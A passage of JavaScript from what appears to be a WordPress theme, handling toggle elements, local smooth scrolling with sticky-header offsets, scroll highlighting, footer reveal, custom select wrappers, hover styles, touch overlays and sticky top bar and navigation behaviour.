					elParent.setAttribute( 'tabIndex', '-1' );
					elParent.focus( {
						preventScroll: true,
						focusVisible: false
					} );
				} else {
					toggleEl.setAttribute( 'tabIndex', '-1' );
					toggleEl.focus( {
						preventScroll: true,
						focusVisible: false
					} );
				}

				container.querySelectorAll( `.wpex-toggle-element-trigger[aria-controls="${toggleElId}"]` ).forEach( ( trigger ) => {
					enableTrigger( trigger );
				} );

				window.dispatchEvent( new Event( 'resize' ) );
				toggleEl.dispatchEvent( new CustomEvent( 'wpex_toggle_element_open' ) );
			};

			const closeToggleEl = ( toggleEl, container ) => {
				container = container || document;
				const toggleElId = toggleEl.getAttribute( 'id' );
				if ( ! toggleElId ) {
					return;
				}
				toggleEl.classList.remove( 'wpex-toggle-element--visible' );
				toggleEl.dispatchEvent( new CustomEvent( 'wpex_toggle_element_close' ) );
				container.querySelectorAll( `.wpex-toggle-element-trigger[aria-controls="${toggleElId}"]` ).forEach( ( trigger ) => {
					disableTrigger( trigger );
				} );
			};

			/*
			const onLoad = () => {
				const hash = location.hash;
				if ( ! hash || 'undefined' === hash || '#' === hash || ! self.isSelectorValid( hash ) ) {
					return;
				}
				const element = document.querySelector( hash );
				if ( ! element || ! element.classList.contains( 'wpex-toggle-element' ) ) {
					return;
				}
				showToggleEl( element, null );
				window.setTimeout( function() {
					self.scrollTo( element, -20 );
				}, parseInt( l10n.scrollToHashTimeout ) );
			};
			*/

			const onDocClick = ( event ) => {
				const button = event.target.closest( 'a.wpex-toggle-element-trigger,button.wpex-toggle-element-trigger' );

				if ( ! button ) {
					return;
				}

				const toggleEl = getTargetElement( button );

				if ( ! toggleEl || ! toggleEl.classList.contains( 'wpex-toggle-element' ) ) {
					return;
				}

				event.preventDefault();

				const toggleElClass = toggleEl.classList;
				const triggerParent = button.closest( '.vc_section' ) || button.closest( '.vc_row' );
				let isToggleElementContained = false;

				if ( triggerParent && triggerParent.contains( toggleEl ) ) {
					isToggleElementContained = true;
				}

				const targetSection = isToggleElementContained ? triggerParent : document;

				targetSection.querySelectorAll( '.wpex-toggle-element--visible' ).forEach( ( element ) => {
					if ( ! element.isSameNode( toggleEl ) ) {
						closeToggleEl( element, targetSection );
					}
				} );

				if ( toggleElClass.contains( 'wpex-toggle-element--visible' ) ) {
					if ( ! toggleElClass.contains( 'wpex-toggle-element--persist' ) ) {
						closeToggleEl( toggleEl, targetSection );
					}
				} else {
					showToggleEl( toggleEl, targetSection );
					if ( 'true' === button.getAttribute( 'data-wpex-toggle-localscroll' ) && ! button.classList.contains( 'local-scroll-link' ) ) {
						self.scrollTo( toggleEl );
					}
				}
			};

			// Focus on toggle when clicking escape inside a toggle element.
			const onKeyDown = ( event ) => {
				if ( 'Escape' !== event.key ) {
					return;
				}
				const toggleEl = event.target.closest( '.wpex-toggle-element--visible' );
				if ( ! toggleEl ) {
					return;
				}
				const toggleElId = toggleEl.getAttribute( 'id' );
				if ( ! toggleElId ) {
					return;
				}
				let container = toggleEl.closest( '.vc_row' ) || toggleEl.closest( '.vc_section' );
				let trigger = container.querySelector( `.wpex-toggle-element-trigger[aria-controls="${toggleElId}"]` );
				if ( ! trigger ) {
					trigger = document.querySelector( `.wpex-toggle-element-trigger[aria-controls="${toggleElId}"]` );
				}
				if ( trigger ) {
					trigger.focus();
				}
			};

			// Register event listeners.
			document.addEventListener( 'click', onDocClick );
			document.addEventListener( 'keydown', onKeyDown );
			/*if ( hasToggleElements ) {
				window.addEventListener( 'load', onLoad );
			}*/
		},

		/**
		 * Local Scroll Offset.
		 */
		getLocalScrollOffset: function( instance ) {
			if ( l10n.localScrollOffset ) {
				return parseInt( l10n.localScrollOffset ); // custom user defined offset in pixels.
			}

			const self = this;
			let offset = 0;

			// Adds extra offset via filter.
			if ( l10n.localScrollExtraOffset ) {
				offset = parseInt( offset ) + parseInt( l10n.localScrollExtraOffset );
			}

			// Fixed header.
			// !!!important!!! must target the #site-header to prevent issues with the Transparent header which
			// will return 0 for the sticky-wrapper height.
			const stickyHeader = document.querySelector( '#site-header-sticky-wrapper.wpex-can-sticky #site-header' );
			if ( stickyHeader ) {

				// Return 0 for small screens if mobile fixed header is disabled.
				if ( ! l10n.hasStickyMobileHeader && self.viewportWidth() < l10n.stickyHeaderBreakPoint ) {
					offset = parseInt( offset ) + 0;
				}

				// Return header height.
				else {

					// Shrink header.
					if ( stickyHeader.classList.contains( 'shrink-sticky-header' ) ) {
						// @todo can we remove the instance and use a different check?
						// Maybe we can add a data attribute to the header like data-sticky-init="false"
						// that we can check.
						if ( 'init' === instance || self.isVisible( stickyHeader ) ) {
							offset = parseInt( offset ) + parseInt( l10n.shrinkHeaderHeight );
						}
					}

					// Standard header.
					else {
						offset = parseInt( offset ) + stickyHeader.getBoundingClientRect().height;
					}

				}

			}

			// Loop through extra items.
			// @todo update elements to have the "wpex-ls-offset classname where possible".
			document.querySelectorAll( '.wpex-ls-offset,#wpadminbar,#top-bar-wrap-sticky-wrapper.wpex-can-sticky,#site-navigation-sticky-wrapper.wpex-can-sticky' ).forEach( ( element ) => {
				if ( self.isVisible( element ) ) {
					offset = parseInt( offset ) + element.getBoundingClientRect().height;
				}
			} );

			/**
			 * Remove 1 pixel to prevent cross browser rounding issues (firefox).
			 *
			 * @todo anyway to fix this?
			 */
			offset = offset ? offset - 1 : 0;

			return offset;
		},

		/**
		 * Scroll to function.
		 *
		 * @note: Important never change this function since it's used by 3rd party scripts.
		 */
		scrollTo: function( hash, addedOffset = 0, callback ) {
			const self = this;

			if ( ! hash ) {
				return;
			}

			let target = null;
			let isLsDataLink = false;
			let localSection = null;
			let offset = 0;
			const lsOffset = self.getLocalScrollOffset();
			const lsSpeed = parseInt( l10n.localScrollSpeed );
			const sections = document.querySelectorAll( '[data-ls_id]' );
			const easing = self.getEasing();

			// Use standard for loop since forEach doesn't support breaks.
			for ( let i=0; i < sections.length; i++ ) {
				if ( hash === sections[i].dataset.ls_id ) {
					localSection = sections[i];
					break;
				}
			}

			if ( localSection ) {
				target = localSection;
				isLsDataLink = true;
			} else if ( 'string' === typeof hash ) {
				if ( self.isSelectorValid( hash ) ) {
					target = document.querySelector( hash );
				}
			} else if ( hash.nodeType ) {
				target = hash;
			}

			if ( ! target ) {
				return; // bail early since there isn't any target.
			}

			const run = () => {
				if ( target && target.nodeType ) {
					target.focus( {
						preventScroll: true,
						focusVisible: false
					} );
				}
				if ( easing && 'function' === typeof jQuery ) {
					jQuery( 'html, body' ).stop( true, true ).animate( {
						scrollTop: offset
					}, lsSpeed, easing );
				} else {
					window.scrollTo( {
						top: offset,
						behavior: self.getScrollToBehavior()
					} );
				}
			};

			// Change the target to parent tabs when linking to tab item and open the tab.
			if ( target.classList.contains( 'vc_tta-panel' ) ) {
				const tabs = target.closest( '.vc_tta-tabs' );
				if ( tabs ) {
					if ( target.id ) {
						const tabLink = tabs.querySelector(`.vc_tta-tab:not(.vc_active) a[href="#${target.id}"]`);
						if ( tabLink ) {
							tabLink.click();
						}
					}
					target = tabs;
					addedOffset = -20;
				}
			}

			// Set offset if 0.
			if ( ! offset ) {
				offset = self.offset( target ).top - lsOffset + addedOffset;
			}

			// Update hash.
			if ( l10n.localScrollUpdateHash && 'string' === typeof hash && isLsDataLink ) {
				window.location.hash = hash;
			}

			/**
			 * Mobile toggle Menu needs it's own code so it closes before the event fires
			 * to make sure we end up in the right place.
			 *
			 * @todo move into the toggle.js file, so we listen to events there and then run the scrollTo class after the element is closed.
			 * we simply need to add an extra check to localScrollLinks > onDocClick to exclude the links int his menu.
			 */
			const mobileToggleNav = document.querySelector( '.mobile-toggle-nav' );
			if ( mobileToggleNav && mobileToggleNav.classList.contains( 'visible' ) ) {

				// Make sure the nav height is removed from the offset height, but only
				// when its not absolutely positioned.
				if ( 'absolute' !== window.getComputedStyle( mobileToggleNav ).position ) {
					offset = offset - mobileToggleNav.getBoundingClientRect().height;
				}

				document.querySelectorAll( 'a.mobile-menu-toggle, button.mobile-menu-toggle, li.mobile-menu-toggle > a' ).forEach( ( element ) => {
					element.classList.remove( 'wpex-active' );
					element.setAttribute( 'aria-expanded', 'false' );
				} );

				self.setHamburgerIconState();

				if ( mobileToggleNav.classList.contains( 'mobile-toggle-nav--animate' ) ) {
					self.slideUp( mobileToggleNav, 300, function() {
						mobileToggleNav.classList.remove( 'visible' );
						document.body.classList.remove( 'mobile-toggle-nav-open' );
						run();
					} );
				} else {
					mobileToggleNav.classList.remove( 'visible' );
					document.body.classList.remove( 'mobile-toggle-nav-open' );
					run();
				}
			}
			// Scroll to section.
			else {
				run();
			}
		},

		/**
		 * Scroll to Hash.
		 */
		scrollToHash: function( self ) {
			let target;
			let hash = location.hash;

			if ( '' === hash || '#' === hash || 'undefined' === hash ) {
				return;
			}

			// Scroll to comments.
			if ( '#view_comments' === hash || '#comments_reply' === hash ) {
				target = document.querySelector( '#comments' );
				if ( target ) {
					return self.scrollTo( target, -20 );
				}
			}

			// Scroll to specific comment, fix for sticky header.
			if ( -1 !== hash.indexOf( 'comment-' ) && document.querySelector( '#site-header.fixed-scroll' ) ) {
				target = document.querySelector( hash );
				if ( target ) {
					return self.scrollTo( target, -20 );
				}
			}

			// Custom local scroll using #localscroll-{ID} for targeting elements on the page.
			if ( -1 !== hash.indexOf( 'localscroll-' ) ) {
				hash = hash.replace( 'localscroll-', '' );
			}

			try {
				const element = document.querySelector( `[data-ls_id="${hash}"], ${hash}` );
				if ( element
					&& 'dialog' !== element.getAttribute( 'roles' )
					&& ! element.classList.contains( 'vcex-toggle__content' )
					&& ! element.classList.contains( 'wpex-toggle-element' )
					&& ! element.classList.contains( 'wpex-card-modal' )
				) {
					self.scrollTo( hash );
				}
			} catch ( error ) {
				return false;
			}
		},

		/**
		 * Local scroll links array.
		 */
		localScrollSections: function() {
			const self = this;
			const links = document.querySelectorAll( l10n.localScrollTargets );
			const array = [];

			// Loop through links.
			links.forEach( ( link ) => {
				const href = link.getAttribute( 'href' );
				const hash = href ? `#${href.replace( /^.*?(#|$)/, '' )}` : null;

				if ( ! hash || '#' === hash ) {
					return;
				}

				if ( ! link.hasAttribute( 'data-ls_linkto' ) ) {
					link.setAttribute( 'data-ls_linkto', hash );
				}

				let section = document.querySelector( `[data-ls_id="${hash}"]` );
				if ( ! section && 'string' === typeof hash && self.isSelectorValid( hash ) ) {
					section = document.querySelector( hash );
				}

				if ( section && -1 === array.indexOf( hash ) ) {
					array.push( hash );
				}

			} );

			self.config.localScrollSections = array;

			return self.config.localScrollSections;
		},

		/**
		 * Local Scroll link.
		 */
		localScrollLinks: function() {
			const self = this;

			const findLinks = () => {
				document.querySelectorAll( 'a[href^="#"]:not([href="#"]):not(.local-scroll-link):not([target]):not([aria-selected]):not([aria-pressed]):not([aria-expanded]):not([data-vc-tabs]):not(.skip-to-content):not(#site-scroll-top):not([data-vc-accordion]):not([role="button"]):not(.wpex-lightbox):not(.wpex-lightbox-group-item)' ).forEach( ( link ) => {
					if ( link.closest( '.local-scroll, .local-scroll-link, [aria-controls]' ) ) {
						return;
					}
					let href = link.getAttribute( 'href' );
					try {
						if ( document.querySelector( `[data-ls_id="${href}"], ${href}` ) ) {
							link.classList.add( 'local-scroll-link' );
						}
					} catch ( error ) {
						return false;
					}
				} );
			};

			const onDocClick = ( event ) => {
				const target = event.target;

				if ( target.closest( '.wpex-open-submenu' ) ) {
					return;
				}

				const link = target.closest( l10n.localScrollTargets );

				if ( ! link ) {
					return;
				}

				let hash = link.dataset.ls_linkto || link.hash; // this.hash needed as fallback.
				let linkExists = false;

				if ( self.config.localScrollSections && -1 !== self.config.localScrollSections.indexOf( hash ) ) {
					linkExists = true;
				} else {
					linkExists = ( self.isSelectorValid( hash ) ) ? document.querySelector( `[data-ls_id="${hash}"], ${hash}` ) : false;
				}

				if ( ! linkExists ) {
					return;
				}

				if ( link.closest( '.sfHover' ) ) {
					link.parentNode.classList.remove( 'sfHover' );
				}

				if ( link.classList.contains( 'wpex-toggle-element-trigger' ) && 'false' === link.getAttribute( 'aria-expanded' ) ) {
					return;
				}

				self.scrollTo( hash );

				if ( link.closest( '.full-screen-overlay-nav-menu .local-scroll > a' ) ) {
					return;
				}

				event.preventDefault();
				event.stopPropagation();
			};

			// Add events.
			if ( l10n.localScrollFindLinks ) {
				findLinks();
			}
			document.addEventListener( 'click', onDocClick );
		},

		/**
		 * Local Scroll Highlight on scroll.
		 *
		 * @todo can this be optimized somehow? Maybe using Observer API perhaps
		 * by checking if the element is visible on the screen (at least 50%) and excluding the
		 * self.getLocalScrollOffset() in the calculation as this is whitespace.
		 */
		localScrollHighlight: function() {
			const self = this;
			const localScrollSections = self.config.localScrollSections;

			if ( ! l10n.localScrollHighlight || ! localScrollSections.length ) {
				return;
			}

			// Highlight active items.
			const highlightSection = ( section ) => {
				const targetDiv = document.querySelector( `[data-ls_id="${section}"], ${section}` );

				if ( ! targetDiv ) {
					return;
				}

				let highlightSection = false;
				const winTop = self.winScrollTop();
				const lsOffset = self.getLocalScrollOffset();
				const divPos = self.offset( targetDiv ).top - lsOffset - 1;
				const divHeight = targetDiv.offsetHeight;
				const highlightLinks = document.querySelectorAll( `[data-ls_linkto="${section}"] `);

				if ( winTop >= divPos && winTop < ( divPos + divHeight ) ) {
					highlightSection = true;
				} else {
					highlightSection = false;
				}

				if ( highlightSection ) {
					targetDiv.classList.add( 'wpex-ls-inview' );
					document.querySelectorAll( '.local-scroll.menu-item' ).forEach( ( element ) => {
						element.classList.remove( 'current-menu-item' );
					} );
				} else {
					targetDiv.classList.remove( 'wpex-ls-inview' );
				}

				highlightLinks.forEach( ( element ) => {
					if ( highlightSection ) {
						element.classList.add( 'active' );
					} else {
						element.classList.remove( 'active' );
					}
					const li = element.closest( 'li' );
					if ( li ) {
						if ( highlightSection ) {
							li.classList.add( 'current-menu-item' );
						} else {
							li.classList.remove( 'current-menu-item' );
						}
					}
				} );
			};

			const highlightSections = () => {
				for ( var i=0; i < localScrollSections.length; i++ ) {
					highlightSection( localScrollSections[i] );
				}
			};

			window.addEventListener( 'scroll', highlightSections, { passive: true } );
		},

		/**
		 * Equal heights function.
		 */
		equalHeights: function( context ) {
			if ( 'function' !== typeof window.wpexEqualHeights ) {
				return;
			}
			wpexEqualHeights( '.match-height-grid', '.match-height-content', context );
			wpexEqualHeights( '.match-height-row', '.match-height-content', context );
			wpexEqualHeights( '.vc_row', '.equal-height-column', context );
			wpexEqualHeights( '.vc_row', '.equal-height-content', context );
		},

		/**
		 * Footer Reveal Display on Load.
		 */
		footerReveal: function() {
			const self = this;
			const footerReveal = document.querySelector( '#footer-reveal' );
			const wrap = document.querySelector( '#wrap' );
			const main = document.querySelector( '#main' );

			if ( ! footerReveal || ! wrap || ! main ) {
				return;
			}

			const showHide = () => {
				if ( self.viewportWidth() < 960 ) {
					if ( footerReveal.classList.contains( 'footer-reveal' ) ) {
						footerReveal.classList.remove( 'footer-reveal' );
						footerReveal.classList.add( 'footer-reveal-visible' );
						wrap.style.removeProperty( 'margin-bottom' );
					}
					return;
				}

				let heightCheck = 0;
				let revealHeight = footerReveal.offsetHeight;
				const windowHeight = window.innerHeight;

				if ( footerReveal.classList.contains( 'footer-reveal' ) ) {
					heightCheck = wrap.offsetHeight + self.getLocalScrollOffset();
				} else {
					heightCheck = wrap.offsetHeight + self.getLocalScrollOffset() - revealHeight;
				}

				// Hide the footer.
				if ( ( windowHeight > revealHeight ) && ( heightCheck > windowHeight ) ) {
					if ( footerReveal.classList.contains( 'footer-reveal-visible' ) ) {
						wrap.style.marginBottom = revealHeight + 'px';
						footerReveal.classList.remove( 'footer-reveal-visible' );
						footerReveal.classList.add( 'footer-reveal' );
					}
				}

				// Display the footer.
				else {
					if ( footerReveal.classList.contains( 'footer-reveal' ) ) {
						wrap.style.removeProperty( 'margin-bottom' );
						footerReveal.classList.remove( 'footer-reveal' );
						footerReveal.classList.remove( 'wpex-visible' );
						footerReveal.classList.add( 'footer-reveal-visible' );
					}
				}

			};

			const reveal = () => {
				if ( ! footerReveal.classList.contains( 'footer-reveal' ) ) {
					return;
				}
				if ( self.scrolledToBottom( main ) ) {
					footerReveal.classList.add( 'wpex-visible' );
				} else {
					footerReveal.classList.remove( 'wpex-visible' );
				}
			};

			// Fire right away.
			showHide();
			reveal();

			// Fire on events.
			window.addEventListener( 'scroll', reveal, { passive: true } );
			window.addEventListener( 'resize', showHide );
		},

		/**
		 * Set min height on main container to prevent issue with extra space below footer.
		 */
		fixedFooter: function() {
			if ( ! document.body.classList.contains( 'wpex-has-fixed-footer' ) ) {
				return;
			}

			const main = document.querySelector( '#main' );

			if ( ! main ) {
				return;
			}

			const run = () => {
				main.style.minHeight = ( main.offsetHeight + ( window.innerHeight - document.documentElement.offsetHeight ) ) + 'px';
			};

			// Add Events
			run();
			window.addEventListener( 'resize', run );
		},

		/**
		 * Custom Selects.
		 */
		customSelects: function( context ) {
			if ( ! l10n.customSelects ) {
				return;
			}

			const self = this;

			if ( ! context || ! context.childNodes ) {
				context = document;
			}

			context.querySelectorAll( l10n.customSelects ).forEach( ( element ) => {
				const parent = element.parentNode;
				if ( parent.classList.contains( 'wpex-select-wrap' ) || parent.classList.contains( 'wpex-multiselect-wrap' ) ) {
					return;
				}
				const elementId = element.id;
				let addIcon = false;
				if ( self.isVisible( element ) ) { // @todo is this really needed?
					// Wrap the select
					const div = document.createElement( 'div' );
					if ( element.hasAttribute( 'multiple' ) ) {
						if ( elementId ) {
							div.className = `wpex-multiselect-wrap wpex-multiselect-wrap--${elementId} wpex-${elementId}`;
						} else {
							div.className = `wpex-multiselect-wrap`;
						}
					} else {
						if ( elementId ) {
							div.className = `wpex-select-wrap wpex-select-wrap--${elementId} wpex-${elementId}`;
						} else {
							div.className = `wpex-select-wrap`;
						}
						addIcon = true;
					}
					element = self.wrap( element, div );
					// Add icon to wrapper
					if ( addIcon && l10n.selectArrowIcon ) {
						const arrow = document.createElement( 'span' );
						arrow.className = 'wpex-select-arrow';
						const icon = document.createDocumentFragment();
						const temp = document.createElement( 'div' );
						temp.innerHTML  = l10n.selectArrowIcon;
						icon.appendChild(temp.firstChild);
						arrow.appendChild( icon );
						div.appendChild( arrow );
					}
				}
			} );
		},

		/**
		 * Inline hover styles.
		 *
		 * @todo switch to using inline style var() where possible.
		 */
		hoverStyles: function() {
			let oldStyle,
				items,
				itemsLength,
				headCSS = '',
				cssObj = {},
				style,
				head;

			oldStyle = document.querySelector( '.wpex-hover-data' ); // querySelector will return null if nothing is found.
			if ( oldStyle ) {
				oldStyle.remove(); // prevent dups in VC front end.
			}

			items = document.querySelectorAll( '[data-wpex-hover]' );
			itemsLength = items.length;

			// No need to do anything if we don't have any items to style.
			if ( ! itemsLength ) {
				return;
			}

			const parseItem = ( index ) => {
				let element,
					data,
					uniqueClass,
					classList,
					hoverCSS = '',
					target = '',
					parent;

				element = items[index];
				data = element.dataset.wpexHover;

				if ( ! data ) {
					return;
				}

				data = JSON.parse( data );

				// Remove any wpex-dhover-{int} classname that may have been previously added.
				// This is a fix for AJAX functions and front-end editor edits.
				classList = element.classList;
				for ( let i = 0; i < classList.length; i++ ) {
					if ( -1 !== classList[i].indexOf( 'wpex-dhover-' ) ) {
						element.classList.remove( classList[i] );
					}
				}

				// New unique classname based on index.
				uniqueClass = `wpex-dhover-${index}`;

				if ( data.parent ) {
					parent = element.closest( data.parent );
					if ( parent ) {
						parent.classList.add( uniqueClass + '-p' );
						element.classList.add( uniqueClass );
						target = `.${uniqueClass}-p:hover .${uniqueClass}`;
					}
				} else {
					element.classList.add( uniqueClass );
					target = `.${uniqueClass}:hover`;
				}

				for ( let key in data ) {
					if ( data.hasOwnProperty( key ) ) {
						if ( 'target' === key || 'parent' === key ) {
							continue;
						}
						hoverCSS += `${key}:${data[key]}!important;`;
					}
				}

				if ( hoverCSS ) {
					if ( hoverCSS in cssObj ) {
						cssObj[hoverCSS] = `${cssObj[hoverCSS]},${target}`;
					} else {
						cssObj[hoverCSS] = target;
					}
				}
			};

			for (let i = 0; i < itemsLength; i++) {
				parseItem( i );
			}

			if ( cssObj ) {
				for ( let css in cssObj ) {
					if ( cssObj.hasOwnProperty( css ) ) {
						headCSS += `${cssObj[css]}{${css}}`;
					}
				}
			}

			if ( headCSS ) {
				style = document.createElement( 'style' );
				style.classList.add( 'wpex-hover-data' );
				style.appendChild( document.createTextNode( headCSS ) );
				head = document.head || document.getElementsByTagName( 'head' )[0];
				head.appendChild( style );
			}
		},

		/**
		 * Overlay Mobile Support.
		 */
		overlaysMobileSupport: function() {
			const self = this;
			const supportsTouch = (window.matchMedia("(any-pointer: coarse)").matches);

			if ( ! supportsTouch ) {
				return;
			}

			let dragging = false;

			// Remove overlays completely if mobile support is disabled.
			document.querySelectorAll( '.overlay-parent.overlay-hh' ).forEach( ( element ) => {
				if ( ! element.classList.contains( 'overlay-ms' ) ) {
					const overlay = element.querySelector( '.theme-overlay' );
					if ( overlay ) {
						element.parentNode.removeChild( element );
					}
				}
			} );

			const hideAllOverlays = () => {
				document.querySelectorAll( '.wpex-touched' ).forEach( ( element ) => {
					element.classList.remove( 'wpex-touched' );
				} );
			};

			const touchEnd = ( event ) => {
				const target = event.target;
				let overlay = target.closest( '.overlay-parent.overlay-ms.overlay-h,.vcex-image-swap,.wpex-card-touch-support' );

				if ( ! overlay ) {
					return;
				}

				if ( dragging ) {
					hideAllOverlays();
					return;
				}

				if ( overlay.classList.contains( 'wpex-touched' ) ) {
					overlay.classList.remove( 'wpex-touched' );
					return; // overlay is open, allow clicking inside.
				}

				event.preventDefault();

				hideAllOverlays();
				overlay.classList.add( 'wpex-touched' );
			};

			const touchMove = ( event ) => {
				const target = event.target;
				if ( ! target.closest( '.wpex-touched' ) ) {
					hideAllOverlays();
				}
				const overlay = target.closest( '.overlay-parent.overlay-ms.overlay-h,.vcex-image-swap,.wpex-card-touch-support' );
				if ( overlay ) {
					dragging = true;
				}
			};

			const touchStart = ( event ) => {
				const target = event.target;
				if ( ! target.closest( '.wpex-touched' ) ) {
					hideAllOverlays();
				}
				const overlay = target.closest( '.overlay-parent.overlay-ms.overlay-h,.vcex-image-swap,.wpex-card-touch-support' );
				if ( overlay ) {
					dragging = false;
				}
			};

			// Add events.
			document.addEventListener( 'touchend', touchEnd, false ); // must have false event listeners.
			document.addEventListener( 'touchmove', touchMove, { passive: true } );
			document.addEventListener( 'touchstart', touchStart, { passive: true } );
		},

		/**
		 * Adds CSS variables to the body tag based on element heights.
		 *
		 * @todo enable this functionality. It's disabled because curently it causes severe lag
		 * on the animated shrink header.
		 *
		stickyElCssVar: function( el, varName ) {
			const setHeight = ( height ) => {
				document.body.style.setProperty(varName, `${height}px`);
			};
			let prevHeight = 0;
			const resize_ob = new ResizeObserver( function( entries ) {
				let rect = entries[0].contentRect;
				let height = rect.height;
				if (typeof height === 'number' && height !== prevHeight) {
					prevHeight = height;
					setHeight( height );
				}
			});
			resize_ob.observe( el ); // @note the observer API will fire on init.
		},
		*/

		/**
		 * Sticky Topbar.
		 */
		stickyTopBar: function() {
			const self = this;
			let isSticky = false;
			let offset = 0;
			const stickyTopbar = document.querySelector( '#top-bar-wrap.wpex-top-bar-sticky' );
			const brkPoint = l10n.stickyTopBarBreakPoint;

			if ( ! stickyTopbar ) {
				return;
			}

		//	self.stickyElCssVar( stickyTopbar, '--wpex-topbar-height' );

			// Add wrapper.
			const stickyWrap = document.createElement( 'div' );
			stickyWrap.id = 'top-bar-wrap-sticky-wrapper';
			stickyWrap.className = 'wpex-sticky-top-bar-holder not-sticky wpex-print-hidden';

			self.wrap( stickyTopbar, stickyWrap );

			// Get offset.
			const getOffset = () => {
				offset = 0; // Reset offset for resize.

				document.querySelectorAll( '.wpex-sticky-el-offset,#wpadminbar' ).forEach( ( element ) => {
					const elPosition = window.getComputedStyle( element ).position;
					if ( self.isBeforeElement( element, stickyWrap ) && self.isVisible( element ) && ( 'fixed' === elPosition || 'sticky' === elPosition ) ) {
						offset += element.getBoundingClientRect().height;
					}
				} );

				return offset;
			};

			// Stick the TopBar.
			const setSticky = () => {
				if ( isSticky ) {
					return;
				}

				// Tweak wrap class.
				stickyWrap.style.height = stickyTopbar.getBoundingClientRect().height + 'px';
				stickyWrap.classList.remove( 'not-sticky' );
				stickyWrap.classList.add( 'is-sticky' );

				// Tweak topbar class.
				stickyTopbar.classList.remove( 'wpex-z-99' );
				stickyTopbar.classList.add( 'wpex-z-999' );

				// Add CSS to topbar.
				stickyTopbar.style.top = getOffset() + 'px';
				stickyTopbar.style.width = stickyWrap.getBoundingClientRect().width + 'px';
				stickyTopbar.style.position = 'fixed'; // don't use CSS class to prevent possible custom CSS issues.

				// Set sticky to true.
				isSticky = true;
			};

			// Unstick the TopBar.
			const destroySticky = () => {
				if ( ! isSticky ) {
					return;
				}

				// Tweak wrap class.
				stickyWrap.style.height = '';
				stickyWrap.classList.remove( 'is-sticky' );
				stickyWrap.classList.add( 'not-sticky' );

				// Tweak topbar classes.
				stickyTopbar.classList.add( 'wpex-z-99' );
				stickyTopbar.classList.remove( 'wpex-z-999' );

				// Remove topbar css.
				stickyTopbar.style.width = '';
				stickyTopbar.style.top = '';
				stickyTopbar.style.position = '';

				// Set sticky to false.
				isSticky = false;
			};

			// Runs on load and resize.
			const initSticky = () => {
				if ( ! l10n.hasStickyTopBarMobile && ( self.viewportWidth() < brkPoint ) ) {
					stickyWrap.classList.remove( 'wpex-can-sticky' );
					destroySticky();
					return;
				}

				const windowTop = self.winScrollTop();

				stickyWrap.classList.add( 'wpex-can-sticky' );

				if ( isSticky ) {

					// Update sticky wrapper height incase it changed on resize.
					stickyWrap.style.height = stickyTopbar.getBoundingClientRect().height + 'px';

					// Update topbar top position and width incase it changed on resize.
					stickyTopbar.style.top = getOffset() + 'px';
					stickyTopbar.style.width = stickyWrap.getBoundingClientRect().width + 'px';

				} else {

					// Set sticky based on original offset.
					offset = self.offset( stickyWrap ).top - getOffset();

					// Set or destroy sticky.
					if ( 0 !== windowTop && windowTop > offset ) {
						setSticky();
					} else {
						destroySticky();
					}

				}
			};

			// On scroll actions for sticky topbar.
			const onScroll = () => {
				if ( ! stickyWrap || ! stickyWrap.classList.contains( 'wpex-can-sticky' ) ) {
					return;
				}

				const windowTop = self.winScrollTop();

				// Set or destroy sticky based on offset.
				if ( ( 0 !== windowTop ) && ( windowTop >= ( self.offset( stickyWrap ).top - getOffset() ) ) ) {
					setSticky();
				} else {
					destroySticky();
				}
			};

			// Add events.
			initSticky();
			window.addEventListener( 'scroll', onScroll, { passive: true } );
			window.addEventListener( 'resize', initSticky );
		},

		/**
		 * Sticky Header Menu.
		 */
		stickyHeaderMenu: function() {
			const self = this;
			const stickyNav = document.querySelector( '#site-navigation-wrap.fixed-nav' );

			if ( ! stickyNav ) {
				return;
			}

		//	self.stickyElCssVar( stickyNav, '--wpex-header-menu-height' );

			let isSticky = false;
			const header = document.querySelector( '#site-header' );

			const stickyWrap = document.createElement( 'div' );
			stickyWrap.id = 'site-navigation-sticky-wrapper';
			stickyWrap.className = 'wpex-sticky-navigation-holder not-sticky';

			self.wrap( stickyNav, stickyWrap );

			const getOffset = () => {
				let offset = 0;

				document.querySelectorAll( '.wpex-sticky-el-offset,#wpadminbar,.wpex-top-bar-sticky' ).forEach( ( element ) => {
					const elPosition = window.getComputedStyle( element ).position;
					if ( self.isVisible( element ) && self.isBeforeElement( element, stickyWrap ) && ( 'fixed' === elPosition || 'sticky' === elPosition ) ) {
						offset += element.getBoundingClientRect().height;
					}
				} );

				if ( l10n.addStickyHeaderOffset ) {
					offset += l10n.addStickyHeaderOffset;
				}

				return offset;
			};

			// Add offsets.
			const stickyWrapTop = self.offset( stickyWrap ).top;
			const setStickyPos = stickyWrapTop - getOffset();

			const setSticky = () => {
				if ( isSticky ) {
					return;
				}

				// Add wrap class and toggle sticky class.
				stickyWrap.style.height = stickyNav.getBoundingClientRect().height + 'px';
				stickyWrap.classList.remove( 'not-sticky' );
				stickyWrap.classList.add( 'is-sticky' );

				// Add CSS to topbar.
				stickyNav.style.top = getOffset() + 'px';
				stickyNav.style.width = stickyWrap.getBoundingClientRect().width + 'px';

				// Remove header dynamic styles.
				if ( header ) {
					header.classList.remove( 'dyn-styles' );
				}

				// Update shrunk var.
				isSticky = true;
			};

			const destroySticky = () => {
				if ( ! isSticky ) {
					return;
				}

				// Remove sticky wrap height and toggle sticky class.
				stickyWrap.style.height = '';
				stickyWrap.classList.remove( 'is-sticky' );
				stickyWrap.classList.add( 'not-sticky' );

				// Remove navbar width.
				stickyNav.style.top = '';
				stickyNav.style.width = '';

				// Re-add dynamic header styles.
				if ( header ) {
					header.classList.add( 'dyn-styles' );
				}

				// Update shrunk var.
				isSticky = false;
			};

			const initResizeSetSticky = () => {
				if ( self.viewportWidth() <= l10n.stickyNavbarBreakPoint ) {
					destroySticky();
					stickyWrap.classList.remove( 'wpex-can-sticky' );
					return;
				}

				const windowTop = self.winScrollTop();

				stickyWrap.classList.add( 'wpex-can-sticky' );

				if ( isSticky ) {
					// Already sticky, lets update height, width and offsets.
					stickyWrap.style.height = stickyNav.getBoundingClientRect().height + 'px';
					stickyNav.style.top = getOffset() + 'px';
					stickyNav.style.width = stickyWrap.getBoundingClientRect().width + 'px';
				} else {
					if ( windowTop >= setStickyPos && 0 !== windowTop ) {
						setSticky();
					} else {
						destroySticky();
					}

				}
			};

			const onScroll = () => {
				if ( ! stickyWrap.classList.contains( 'wpex-can-sticky' ) ) {
					return;
				}

				const windowTop = self.winScrollTop();

				// Sticky menu.
				if ( 0 !== windowTop && windowTop >= setStickyPos ) {
					setSticky();
				} else {
					destroySticky();
				}
			};

			const onOrientationChange = () => {
				destroySticky();
				initResizeSetSticky();
			};

			// Add events.
			initResizeSetSticky();
